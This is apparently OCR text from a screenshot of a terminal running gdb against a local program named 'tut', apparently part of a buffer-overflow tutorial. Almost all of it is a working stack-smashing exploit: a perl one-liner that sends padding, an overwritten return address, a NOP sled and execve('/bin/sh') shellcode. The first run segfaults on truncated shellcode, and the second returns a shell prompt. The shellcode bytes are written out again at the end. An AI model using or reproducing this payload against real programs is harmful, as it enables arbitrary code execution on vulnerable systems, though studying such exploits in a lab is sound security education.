 Applications Places System Wed Sep 14, 10:55 PM
Terminal
Start it from the beginning? (y or n) y
Starting program: /home/reader/Example/tut $(perl -e 'print "A"x28 . "\x78\xf6\xff\xbf" . "\x90"
x500 . "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x80";')
The value you supplied is AAAAAAAAAAAAAAAAAAAAAAAAAAAAx
1�Ph//shh/bin��PS�
Program received signal SIGSEGV, Segmentation fault.
0xbffff7f7 in ?? ()
(gdb) run $(perl -e 'print "A"x28 . "\x78\xf6\xff\xbf" . "\x90"x500 . "\x31\xc0\x50\x68\x2f\x2f\
x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80";')
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /home/reader/Example/tut $(perl -e 'print "A"x28 . "\x78\xf6\xff\xbf" . "\x90"
x500 . "\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0
\x0b\xcd\x80";')
The value you supplied is AAAAAAAAAAAAAAAAAAAAAAAAAAAAx
1�Ph//shh/bin��PS�
��°
`
sh-3.2$
Terminal
"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x50\x53\x89\xe1\x8
9\xc2\xb0\x0b\xcd\x80"
Terminal Terminal